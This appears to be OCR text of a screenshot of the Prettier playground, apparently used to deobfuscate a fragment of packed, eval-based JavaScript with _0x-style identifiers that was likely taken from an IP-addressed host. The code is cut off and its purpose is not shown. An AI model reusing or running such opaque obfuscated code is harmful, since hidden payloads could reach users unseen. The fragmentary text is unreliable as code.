 Prettier v2.7.1 — Mozilla Firefox
178.128.33.213:30252/
http://178.128.33.213:30252/
Prettier v2.7.1
jsconsole
https://prettier.io/playground/#N4Igxg9gdgLgprEAuEA3AhgJwAQH0AMAHgMwBmATABwC8pArlGDAJbQAUBh5xcALA
1
20
Prettier v2.7.1
GitHub 44,128
▼ Global
--parser babel
--print-width 80
--tab-width 2
--use-tabs
--embedded-language-
formatting auto
▼ Common
--single-quote
--no-bracket-spacing
--prose-wrap preserve
--bracket-same-line
▼ JavaScript
--no-semi
--jsx-single-quote
--quote-props as-needed
--arrow-parens always
--trailing-comma es5
1 LHttpRequest|new|0x9|0x16|0x12|0x7|0x5|0xd|0xb|0x8|0x6|0x0|0x2|function'.split('|'),0,{}));
561 return "\\w+";
562 };
563 c = 1;
564 }
565 while (c--) {
566 if (k[c]) {
567 p = p.replace(new RegExp("\\b" + e(c) + "\\b", "g"), k[c]);
568 }
569 }
570 return p;
571 })(
572 '3 5=u(9,J){9=9-(2m+ -S*-T+ -Q*b);3 8=12[9];1n(5["E"]===t){3 x=u(G){3 w="1l+/=",z=k(G
573 62,
574 147,
575 "_0x5b0ae9|_0x14b332|0x1|var|_0x13ae93|_0xeaa3|_0x4e47d0|_0x1cb1ce|_0x140ffc|_0x1bd4d
576 "|"
577 ),
578 0,
579 {}
580 )
581 );
582 eval(
583 (function (p, a, c, k, e, d) {
584 e = function (c) {
585 return (
586 (c < a ? "" : e(parseInt(c / a))) +
587 ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
588 );
589 };
590 if (!"".replace(/^/, String)) {
591 while (c--) {
592 d[e(c)] = k[c] || e(c);
593 }
594
Hide options
Clear
Copy config JSON
Copy link
Copy markdown
Report issue